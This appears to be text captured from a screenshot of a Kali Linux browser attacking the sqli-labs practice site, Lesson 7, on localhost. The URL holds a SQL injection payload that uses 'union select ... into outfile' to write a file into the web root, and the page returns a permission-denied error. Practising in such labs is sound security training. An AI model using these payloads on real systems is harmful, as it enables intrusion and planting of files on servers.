 127.0.0.1/sqli-labs/Less-7/?id=-1')) union select '','',3 into outfile "/var/www/html/sqli-labs/1.txt"--+ 133%
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Welcome Dhakkan
You have an error in your SQL syntaxCan't create/write to file '/var/www/html/sqli-labs/1.txt' (Errcode: 13 "Permission denied")